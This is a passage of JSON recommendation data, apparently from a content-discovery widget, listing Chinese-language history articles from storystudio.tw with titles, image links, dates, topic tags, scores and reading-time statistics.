.jpg","author_name":"導致明朝滅亡的原因，包含了兩次環境上的重大低迷時期。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/fall-of-the-ming-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frosemary","title":"一勞永逸、解決羅絲瑪麗的智能障礙方法：前額葉切除手術","image":"35c3875e275bb416ffe901fd76ca6939.jpg","pubdate":"201606290000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/Turning_the_Mind_Inside_Out_Saturday_Evening_Post_24_May_1941_a_detail_1.jpg","author_name":"我們該怎麼去理解精神疾病呢？","task":"storystudio_tw_task","topic":["surgery","health","parenting"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/rosemary"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaster-xuanzang","title":"一段發生於臺灣內地的佛教奇緣","image":"5a84a143e83415e6d5ee913e7fabd098.jpg","pubdate":"201612200000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/1955%E5%B9%B411%E6%9C%8825%E6%97%A5%E6%96%BC%E6%9D%BE%E5%B1%B1%E6%A9%9F%E5%A0%B4.jpg","author_name":"以「唐三藏」一名而家喻戶曉的玄奘大師，其遺骨竟然落腳於台灣南投的日月潭？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/master-xuanzang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FSandakan-memorial-park","title":"二戰之中，一群同時具有加害者與受害者身分的臺灣人──馬來西亞山打根俘虜營的臺籍戰俘監視員","image":"3ef93ef4f33c7c5dc7426834130185a1.jpg","pubdate":"202408240000000000","category":"故事","safe_text":false,"common_category":["social","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BE%86%E8%87%AA%E7%A6%8F%E7%88%BE%E6%91%A9%E6%B2%99%E7%9A%84%E8%A1%9B%E5%85%B5%E2%94%80%E2%94%80%E5%B1%B1%E6%89%93%E6%A0%B9%E4%BF%98%E8%99%9C%E7%87%9F%E7%9A%84%E8%87%BA%E7%B1%8D%E6%88%B0%E4%BF%98%E7%9B%A3%E8%A6%96%E5%93%A1_01(1).jpg","author_name":"二戰期間，山打根戰俘營是日軍關押盟軍俘虜的重要地點。數以千計的澳洲和英國戰俘遭受無情的虐待和死亡行軍。戰爭末期，臺籍戰俘監視員的參與，更使本已殘酷的環境變得更加 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Sandakan-memorial-park"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frise-of-the-duckling-king-1","title":"【臺灣通史】「鴨母王」朱一貴的崛起：一介養鴨農，如何成為民變領袖？","image":"87fdd345834ac67d5557a35244be5c54.jpg","pubdate":"202404270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9E%97%E5%9C%92%E9%B4%A8%E6%AF%8D%E7%8E%8B%E5%BB%9F%E6%9C%B1%E4%B8%80%E8%B2%B4%E7%A5%9E%E5%83%8F(1).jpg","author_name":"朱一貴──這位曾經的羅漢跤、養鴨人，憑什麼由他披上龍袍，高舉反清復明的大旗？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/rise-of-the-duckling-king-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-hell-dan","title":"千年前一名死而復生的奇男子，轉行為暢聊陰間的名嘴","image":"6eacb52118d8d8ee21edc784d8d6aef0.jpg","pubdate":"202012280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/from-hell-dan-2-2.jpg","author_name":"據說，大梁有個男人名叫「丹」，他刺傷鄉里之人，然後就自刎了。沒想到三年後，他居然死而復生了！","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/from-hell-dan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E6%2597%25A5%25E6%259C%25AC%25E5%25B0%258B%25E6%2589%25BE%25E6%2596%25B0%25E7%2596%2586%25E7%259A%2584%25E9%258C%25AB%25E4%25BC%25AF%25E4%25BA%25BA%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589","title":"在日本尋找新疆的錫伯人（上）","image":"95657646f5e14fc6e04c552f5c432054.jpg","pubdate":"201608250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-7.png","author_name":"這一週的假期，我要寫玉聞精一先生。這位新疆伊犁錫伯人的故事，從來名不見經傳","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E6%97%A5%E6%9C%AC%E5%B0%8B%E6%89%BE%E6%96%B0%E7%96%86%E7%9A%84%E9%8C%AB%E4%BC%AF%E4%BA%BA%EF%BC%88%E4%B8%8A%EF%BC%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fland_justice_taiwan","title":"自己的土地自己救，你要知道的土地徵收二三事","image":"fbc59930d55e1135be16c25b5cc3823e.jpg","pubdate":"201611140000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/10734040_868805743153852_5164705906978548131_o-1.jpg","author_name":"土地徵收有六大要件：法律形式規定、促進公共利益、必要性、比例性、最後不得已手段及完全補償。","task":"storystudio_tw_task","topic":["home","money"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/land_justice_taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftop-10-history-books-of-2023","title":"2023 值得你記得的好書","image":"0ef53f34c42d53ea23b4de38b352c326.jpg","pubdate":"202312260000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%BD%E6%9B%B8-%E5%BF%BD%E5%BF%85%E7%83%88%E7%9A%84%E7%8D%B5%E8%B1%B9(1).png","author_name":"儘管有了短影音、Podcast、社群平臺，各種媒體搶佔著眼球，我們深信書籍依然是認識世界最重要的窗口。今年，故事再度準備了 2023 歷史好書推薦給大家！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/top-10-history-books-of-2023"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhypatia-in-the-school-of-athen","title":"拉斐爾筆下的神祕少女：名畫《雅典學院》中，那位回眸一望的清秀佳人是誰？","image":"d519a8b60731deeb687bfb5811b0dd96.jpg","pubdate":"202210280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%B9%E6%98%AF%E8%AA%B0%EF%BC%9F01.jpg","author_name":"《雅典學院》中有不少人物的身分至今還沒有定論，比如其中一位神秘人士有可能是西元四世紀末女哲人希帕提亞，她曾被基督徒摧毀⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/hypatia-in-the-school-of-athen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwang-jian","title":"【起翦頗牧】眾英雄裡難得善終的大將──王翦","image":"965cc667d424e974a210a78693ce4ec6.jpg","pubdate":"202005250000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/wang-jian-02.jpg","author_name":"王翦，秦國名將，首度出現在史書是秦王嬴政時期，他的兒子王賁亦為秦國將領。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/wang-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flgbt-rights-in-germany","title":"撕下粉紅標籤、披上彩虹驕傲：回顧德國同志運動的漫漫長路","image":"22752e7b395b4b64a8c9d44873672bbd.jpg","pubdate":"202006100000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/lgbt-rights-in-germany-2.jpg","author_name":"2017 年十月一日開始，德國同性婚姻正式取得法律效力，德國同志權益運動的漫漫長路，終於走到了今天。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/lgbt-rights-in-germany"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%258F%25A4%25E6%258B%2589%25E6%25A0%25BC%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2%25EF%25BC%2588%25E4%25B8%258A%25EF%25BC%2589%2F","title":"蘇聯的恐怖統治：古拉格集中營的歷史（上）","image":"06cda7c058fbb78f17cef3ef75399efa.jpg","pubdate":"201511240000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/11/Kolyma_road001.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%8F%A4%E6%8B%89%E6%A0%BC%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%88%E4%B8%8A%EF%BC%89/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fli-taipo-alcoholic","title":"「將進酒，杯莫停。」自稱酒仙的李白，與他越醉越有靈感的飲酒詩","image":"94c3b6ded62c1e9f7f7e50088dee336c.jpg","pubdate":"202105310000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/%E3%80%8C%E6%88%91%E5%B0%B1%E6%98%AF%E9%85%92%E7%9A%84%E6%9C%80%E4%BD%B3%E4%BB%A3%E8%A8%80%E4%BA%BA%EF%BC%81%E3%80%8D%E8%AE%93%E8%A9%A9%E4%BB%99%E6%9D%8E%E7%99%BD%E5%91%8A%E8%A8%B4%E4%BD%A0%E9%85%92%E6%9C%89%E5%A4%9A%E5%A5%BD%E5%96%9D-03.jpg","author_name":"他自稱「酒仙」，酒後發詩興，詩中又談酒，人生幾乎是酒與詩交織的杯酒人生。","task":"storystudio_tw_task","topic":["whiskey","relationship","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/li-taipo-alcoholic"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhite-terror-victim-in-ntu-shuiyuan-campus","title":"「那原是槍斃人的地方。」臺大水源校區前身的解剖室，竟是無數政治犯的冤死之處","image":"ea2db0c502326208f31104a361d763d1.jpg","pubdate":"202009020000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/09/white-terror-victim-in-ntu-shuiyuan-campus-1.jpg","author_name":"曾經有一段時間，水源地設有刑場，當年的國防醫學院就座落在水源校區一帶，校園某處存放著等待解剖的屍體，一旦期滿，這些屍體就會成為學生們課堂上的大體老師……","task":"storystudio_tw_task","topic":["social","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/white-terror-victim-in-ntu-shuiyuan-campus"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25A6%2582%25E5%25A4%25A2%25E8%2588%25AC%25E7%259A%2584%25E7%25B9%25AA%25E7%2595%25AB%25EF%25BC%259A%25E5%25BE%259E%25E4%25BA%258C%25E5%258D%2581%25E4%25BA%2594%25E5%25B9%2585%25E4%25BD%259C%25E5%2593%2581%25EF%25BC%258C%25E7%259C%258B%25E6%2587%2582%25E7%2595%25AB%25E5%25AE%25B6%25E5%25A4%258F%25E5%258D%25A1%25E7%2588%25BE","title":"如夢般的藝術：從二十五幅作品，看懂畫家夏卡爾的奇幻世界","image":"a801d970afc7162afff831eb13082bdd.jpg","pubdate":"201602250000000000","category":"故事","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/chagall3.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%A6%82%E5%A4%A2%E8%88%AC%E7%9A%84%E7%B9%AA%E7%95%AB%EF%BC%9A%E5%BE%9E%E4%BA%8C%E5%8D%81%E4%BA%94%E5%B9%85%E4%BD%9C%E5%93%81%EF%BC%8C%E7%9C%8B%E6%87%82%E7%95%AB%E5%AE%B6%E5%A4%8F%E5%8D%A1%E7%88%BE"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fli-qingzhao-and-her-habbit","title":"你所不知道的女賭神李清照","image":"3d1aef3229024cf23c7cfc632e50cc3b.jpg","pubdate":"201911270000000000","category":"","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/li-qingzhao-and-her-habbit-01.png","author_name":"李清照實在太聰明了，普通的娛樂她沒興趣，要來點刺激的，有挑戰性的更好。在眾多的娛樂當中，有強烈勝負性質跟含有技術性的遊戲最能引起她的注意，就是賭博。","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/li-qingzhao-and-her-habbit"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-Esquare-Keelung","title":"基隆東岸廣場的前世與今生：從二二八記憶，到在地人的「競技場」","image":"7c5b6935873e405e0d4be31e8b6bdae2.jpg","pubdate":"202407050000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%961.jpeg","author_name":"從見證基隆港歷史的沈木池、二二八事件的事發地，再到基隆在地人口中的「天空競技場」，順著基隆東岸廣場的爭議，回顧一世紀以來東岸廣場的四個面貌階段。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-Esquare-Keelung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffu-jian-farewell-my-concubine","title":"張國榮的哀傷，癡情男苻堅都懂！一段孌童長大後向霸主復仇的「愛之輓歌」","image":"24d600a222c7138faac9e47c0b8e2fd8.jpg","pubdate":"202101040000000000","category":"","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/12/fu-jian-farewell-my-concubine-2.jpg","author_name":"沒有霸王相伴的張國榮，亦如虞姬結束他精彩的一生。其實，國榮哥哥並不孤單，歷史上不乏和他相似的例子。","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/fu-jian-farewell-my-concubine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthepeonypavilion-1","title":"【才女的故事】牡丹亭上三生路：三位才女與她們的男人（1/4）","image":"e94d8b7b5deb9cede5d452d2822f6c3a.jpg","pubdate":"201502230000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/W020130518036225520068.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/thepeonypavilion-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcartes-a-jouer","title":"賭徒看過來！撲克牌裡的老 K 在歐洲史上原來真有其人","image":"3b5321815922e94c33238038b219f950.jpg","pubdate":"202006190000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/cartes-a-jouer-02-565x1024.jpg","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cartes-a-jouer"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcao-cao-kill-kong-rong","title":"孔融的作死之路：名重天下的他，為何落得被曹操滿門抄斬？","image":"e5b542b509ad86736712efe421b61e11.jpg","pubdate":"202106130000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E6%9B%B9%E6%93%8D%E7%82%BA%E4%BD%95%E6%AE%BA%E5%AD%94%E8%9E%8D-02.jpg","author_name":"曹操為何甘冒天下之大不諱，背上大金殺害名士的惡名呢？所謂冰凍三尺，非一日之寒，孔融得罪曹操非一朝一夕，曹操已經隱忍多年了。","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cao-cao-kill-kong-rong"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhou-yafu","title":"漢朝名將周亞夫，為何落得絕食嘔血而死的下場？","image":"4be961c7ff162c03811f79f576630495.jpg","pubdate":"202009010000000000","category":"","safe_text":false,"common_category":["hobby","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/zhou-yafu-1.jpg","author_name":"漢景帝向來器重亞夫，但這不代表周可以放言無忌，拂逆聖意","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/zhou-yafu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F200315","title":"從渡臺到旅臺：海東文獻初祖沈光文的詩文，如何描繪臺灣的風土文化","image":"1fbe9392ea5e49133cfdd67037ced433.jpg","pubdate":"202407250000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E6%B8%A1%E8%87%BA%E5%88%B0%E6%97%85%E8%87%BA%EF%BC%9A%E6%B5%B7%E6%9D%B1%E6%96%87%E7%8D%BB%E5%88%9D%E7%A5%96%E6%B2%88%E5%85%89%E6%96%87%E7%9A%84%E8%A9%A9%E6%96%87%EF%BC%8C%E5%A6%82%E4%BD%95%E6%8F%8F%E7%B9%AA%E8%87%BA%E7%81%A3%E7%9A%84%E9%A2%A8%E5%9C%9F%E6%96%87%E5%8C%96_01.png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/200315"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-qiao-bing-bian","title":"陳橋的黃袍加身，是趙匡胤一場精心策劃的「政變」，還是順從民心的「兵變」？","image":"eb6e43d7b50482c01eb73b7c687c4380.jpg","pubdate":"201907040000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/Song_Taizu12..jpg","author_name":"關於此一歷史事件，各種官修史書的記載雖然略有出入，但皆將趙匡胤黃袍加身，說成是因其部下持刃威脅","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chen-qiao-bing-bian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgaolibangzi","title":"為什麼韓國人會被稱為「高麗棒子」？","image":"3adb481765f33ddf183187ca88b68a79.jpg","pubdate":"201502030000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/10945694_1566708600234141_571900881269390726_n.png","author_name":"商幫、奴僕、懲戒儀式──關於「高麗棒子」的歷史故事。","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/gaolibangzi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold3-this-too-shall-pass","title":"【冷知識週刊】第三號：This too shall pass","image":"5ab4f79b163f480512e26a1a1b34a363.jpg","pubdate":"201502210000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/OK_Go_-_This_Too_Shall_Pass.png","author_name":"\"This too shall pass\" 是句流傳已久的諺語，在波斯詩作還有猶太民間故事中都曾提到過這句話。","task":"storystudio_tw_task","topic":["surgery","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold3-this-too-shall-pass"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%2588%25B0%25E5%25BA%2595%25E6%259C%2589%25E5%25A4%259A%25E7%25AA%25AE%25EF%25BC%259F","title":"【台語原來是這樣】如何用台語形容一個人很窮？","image":"d03183a1c97513c0cc0494821284056f.jpg","pubdate":"201508030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E7%84%A1%E9%8C%A2%E5%89%AA%E5%B8%83.jpg","author_name":"台語的「窮」要怎麼說？","task":"storystudio_tw_task","topic":["weightloss","investment","fortune","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%88%B0%E5%BA%95%E6%9C%89%E5%A4%9A%E7%AA%AE%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E7%25BD%25AA%25E8%2588%2587%25E7%25BD%25B0%25E7%259A%2584%25E7%258C%25A9%25E7%25B4%2585%25E8%25A1%2580%25E7%25AB%25A0%25EF%25BC%259A%25E4%25BB%25A4%25E4%25BA%25BA%25E9%25A1%25AB%25E6%2585%2584%25E7%259A%2584%25E6%25AD%2590%25E6%25B4%25B2%25E5%2588%2591%25E7%25BD%25B0%25E5%258F%25B2","title":"罪與罰的猩紅血章：令人顫慄的歐洲刑罰史","image":"1b0ae6f47594279d951282d44ac9f7c9.jpg","pubdate":"201604110000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/Fig-2-805x1024.jpg","author_name":"從羅馬時期、中世紀到18世紀，歐洲的刑罰不斷地在改變。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E7%BD%AA%E8%88%87%E7%BD%B0%E7%9A%84%E7%8C%A9%E7%B4%85%E8%A1%80%E7%AB%A0%EF%BC%9A%E4%BB%A4%E4%BA%BA%E9%A1%AB%E6%85%84%E7%9A%84%E6%AD%90%E6%B4%B2%E5%88%91%E7%BD%B0%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcampaign-against-the-japan-us-security-treaty","title":"安保抗爭──日本戰後最大的一場社會運動","image":"fc9f133fb3b98313d3ff7656a53addf4.jpg","pubdate":"201503150000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/1358331314615.jpg","author_name":"1960 年 6 月 15 日，超過了十萬人聚集在日本國會山莊的外頭，將它團團包圍。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/campaign-against-the-japan-us-security-treaty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbuddhist-terrorism","title":"在緬甸，佛教徒對穆斯林的怒火顛覆了我們對佛教的認識","image":"b7c908b2ef2d9ab74541bc2d34b8d74c.jpg","pubdate":"201711130000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/rohinga.jpg","author_name":"緬甸佛教與伊斯蘭教間的不和睦，可追溯自英國殖民印度、緬甸時期。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/buddhist-terrorism"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Foverwork-china-taiwan-japan-korea","title":"亞洲加班文化大評比：中韓台日，誰是真正的爆肝過勞鬼島？","image":"0f793f580875c1e0d37d6d266ff1e04f.jpg","pubdate":"202010260000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/overwork-china-taiwan-japan-korea-1-1024x540.jpg","author_name":"台灣真的是一座過勞的鬼島嗎？","task":"storystudio_tw_task","topic":["weightloss","trip","health"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/overwork-china-taiwan-japan-korea"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"3319","rt60":"1681","rt30":"1584","rt40":"3173","rt90":"7617","rt70":"2141","rt80":"3202","rt0":"0","0":"-445","100":"130","rt100":"23553","rt10":"331","rt20":"680","90":"48","80":"23","70":"18","60":"17","time":"47278","50":"42","40":"54","30":"41","updated":"1769011447096","20":"31","10":"41","url":"https://storystudio.tw/article/gushi/zhou-yafu","pv":2,"score":125.66292134831461,"title":"漢朝名將周亞夫，為何落得絕食嘔血而死的下場？","image":"4be961c7ff162c03811f79f576630495.jpg"},{"rt50":"1026","rt60":"375","rt30":"1673","rt40":"655","rt90":"7346","rt70":"651","rt80":"3161","rt0":"0","0":"-115","100":"18","rt100":"6146","rt10":"168","rt20":"683","90":"24","80":"12","70":"3","60":"2","50":"7","time":"21893","40":"6","updated":"1769016368426","30":"20","20":"14","10":"9","url":"https://storystudio.tw/article/gushi/carlota-of-mexico","pv":1,"score":59.21739130434783,"title":"為了拯救丈夫，她瘋了六十年──墨西哥帝國末代皇后卡洛塔與她悲慘的命運","image":"9407c355957a2b4468ef6d054f3737a6.jpg"},{"rt50":"895","rt60":"1090","rt30":"381","rt40":"394","rt90":"2202","rt70":"916","rt80":"1799","rt0"